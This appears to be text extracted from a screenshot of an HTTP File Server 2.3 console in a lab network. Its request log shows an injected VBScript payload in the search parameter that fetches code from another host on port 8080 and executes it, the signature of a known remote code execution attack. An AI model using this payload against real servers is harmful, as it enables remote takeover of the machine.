 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 8080 You are in Easy mode
Open in browser http://10.0.2.4:8080/
Virtual File System Log
/
13:00:14 10.0.2.15:51742 Requested GET /
13:03:23 10.0.2.15:36713 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://10.0.2.15:8080/WUTrcceap7",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
13:03:23 10.0.2.15:33645 Requested GET /?search=